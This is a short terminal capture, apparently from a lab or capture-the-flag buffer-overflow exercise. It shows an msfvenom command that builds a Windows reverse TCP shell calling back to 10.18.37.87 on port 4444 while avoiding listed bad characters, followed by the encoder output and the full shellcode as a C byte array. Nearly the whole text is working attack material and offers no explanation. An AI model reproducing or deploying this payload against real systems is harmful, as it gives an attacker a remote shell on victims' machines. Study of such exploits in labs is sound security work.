 └──╼ #msfvenom -p windows/shell_reverse_tcp LHOST=10.18.37.87 LPORT=4444 EXITFUNC=thread -b "\x00\x23\x3c\x83\xba" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with Encoding failed due to a bad character (index=21, char=0x83)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=112, char=0x23)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with Encoding failed due to a bad character (index=17, char=0x83)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 353 (iteration=0)
x86/jmp_call_additive chosen with final size 353
Payload size: 353 bytes
Final size of c file: 1514 bytes
unsigned char buf[] =
"\xfc\xbb\x93\x80\x96\x9a\xeb\x0c\x5e\x56\x31\x1e\xad\x01"
"\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x6f\x68\x14"
"\x9a\x8f\x69\x79\x12\x6a\x58\xb9\x40\xff\xcb\x09\x02\xad"
"\xe7\xe2\x46\x45\x73\x86\x4e\x6a\x34\x2d\xa9\x45\xc5\x1e"
"\x89\xc4\x45\x5d\xde\x26\x77\xae\x13\x27\xb0\xd3\xde\x75"
"\x69\x9f\x4d\x69\x1e\xd5\x4d\x02\x6c\xfb\xd5\xf7\x25\xfa"
"\xf4\xa6\x3e\xa5\xd6\x49\x92\xdd\x5e\x51\xf7\xd8\x29\xea"
"\xc3\x97\xab\x3a\x1a\x57\x07\x03\x92\xaa\x59\x44\x15\x55"
"\x2c\xbc\x65\xe8\x37\x7b\x17\x36\xbd\x9f\xbf\xbd\x65\x7b"
"\x41\x11\xf3\x08\x4d\xde\x77\x56\x52\xe1\x54\xed\x6e\x6a"
"\x5b\x21\xe7\x28\x78\xe5\xa3\xeb\xe1\xbc\x09\x5d\x1d\xde"
"\xf1\x02\xbb\x95\x1c\x56\xb6\xf4\x48\x9b\xfb\x06\x89\xb3"
"\x8c\x75\xbb\x1c\x27\x11\xf7\xd5\xe1\xe6\xf8\xcf\x56\x78"
"\x07\xf0\xa6\x51\xcc\xa4\xf6\xc9\xe5\xc4\x9c\x09\x09\x11"
"\x32\x59\xa5\xca\xf3\x09\x05\xbb\x9b\x43\x8a\xe4\xbc\x6c"
"\x40\x8d\x57\x97\x03\xb8\xb5\xb2\x84\xd4\xbb\xbc\x3b\x79"
"\x35\x5a\x51\x91\x13\xf5\xce\x08\x3e\x8d\x6f\xd4\x94\xe8"
"\xb0\x5e\x1b\x0d\x7e\x97\x56\x1d\x17\x57\x2d\x7f\xbe\x68"
"\x9b\x17\x5c\xfa\x40\xe7\x2b\xe7\xde\xb0\x7c\xd9\x16\x54"
"\x91\x40\x81\x4a\x68\x14\xea\xce\xb7\xe5\xf5\xcf\x3a\x51"
"\xd2\xdf\x82\x5a\x5e\x8b\x5a\x0d\x08\x65\x1d\xe7\xfa\xdf"
"\xf7\x54\x55\xb7\x8e\x96\x66\xc1\x8e\xf2\x10\x2d\x3e\xab"
"\x64\x52\x8f\x3b\x61\x2b\xed\xdb\x8e\xe6\xb5\xfc\x6c\x22"
"\xc0\x94\x28\xa7\x69\xf9\xca\x12\xad\x04\x49\x96\x4e\xf3"
"\x51\xd3\x4b\xbf\xd5\x08\x26\xd0\xb3\x2e\x95\xd1\x91\x2e"
"\x19\x2e\x1a";